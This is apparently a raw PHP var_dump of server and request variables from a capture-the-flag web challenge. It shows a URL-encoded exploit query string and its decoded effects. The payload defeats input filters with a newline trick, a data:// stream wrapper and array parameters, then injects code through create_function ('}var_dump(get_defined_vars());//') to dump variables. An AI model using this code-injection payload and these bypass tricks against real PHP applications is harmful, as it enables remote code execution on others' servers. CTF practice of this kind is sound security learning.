 ["PHP_MD5"]=> string(0) "" ["PHP_VERSION"]=> string(6) "7.3.13" ["GPG_KEYS"]=> string(81) "CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D"
["PHP_CPPFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_ASC_URL"]=> string(62) "https://www.php.net/get/php-7.3.13.tar.xz.asc/from/this
/mirror" ["PHP_URL"]=> string(58) "https://www.php.net/get/php-7.3.13.tar.xz/from/this/mirror" ["PATH"]=> string(60) "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" ["PHPIZE_DEPS"]=> string(78)
"autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c" ["PWD"]=> string(13) "/var/www/html" ["PHP_SHA256"]=> string(64)
"57ac55fe442d2da650abeb9e6fa161bd3a98ba6528c029f076f8bba43dd5c228" ["FLAG"]=> string(4) "null" ["USER"]=> string(8) "www-data" ["HTTP_CONNECTION"]=> string(5) "close"
["HTTP_X_FORWARDED_PROTO"]=> string(4) "http" ["HTTP_X_FORWARDED_FOR"]=> string(25) "39.171.139.176, 127.0.0.1" ["HTTP_CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded"
["HTTP_ACCEPT_LANGUAGE"]=> string(35) "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3" ["HTTP_ACCEPT_ENCODING"]=> string(13) "gzip, deflate" ["HTTP_ACCEPT"]=> string(63) "text/html,application
/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" ["HTTP_CONTENT_LENGTH"]=> string(2) "27" ["HTTP_USER_AGENT"]=> string(78) "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0"
["HTTP_HOST"]=> string(51) "b5a169cf-daf9-4f18-90f0-b6316e8bb2c5.node3.buuoj.cn" ["SCRIPT_FILENAME"]=> string(23) "/var/www/html/1nD3x.php" ["REDIRECT_STATUS"]=> string(3) "200"
["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(13) "174.0.128.105" ["REMOTE_PORT"]=> string(5) "42412" ["REMOTE_ADDR"]=> string(11) "174.0.81.45"
["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1" ["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1"
["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=> string(400) "/1nD3x.php?%64%65%62%75=%61%71%75%61_is_c%75%74%65%0a&
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c
%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65
%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f" ["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "27" ["CONTENT_TYPE"]=> string(33) "application/x-
www-form-urlencoded" ["REQUEST_METHOD"]=> string(4) "POST" ["QUERY_STRING"]=> string(389) "%64%65%62%75=%61%71%75%61_is_c%75%74%65%0a&file=%64%61%74%61%3a%2f%2f%74%65%78%74
%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61
%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29
%29%3b%2f%2f" ["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1580720065.6237) ["REQUEST_TIME"]=> int(1580720065) ["argv"]=> array(1)
{ [0]=> string(389) "%64%65%62%75=%61%71%75%61_is_c%75%74%65%0a&file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61
%71%75%61&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b
%61%72%67%5d=%7d%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f" } ["argc"]=> int(1) } ["_REQUEST"]=> array(6) {
["debu"]=> string(1) "1" ["file"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=>
string(32) "}var_dump(get_defined_vars());//" } ["rce"]=> string(1) "1" } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" }
["arg"]=> string(32) "}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> string(1) "1" ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid
the real flag in rea1fl4g.php 23333" }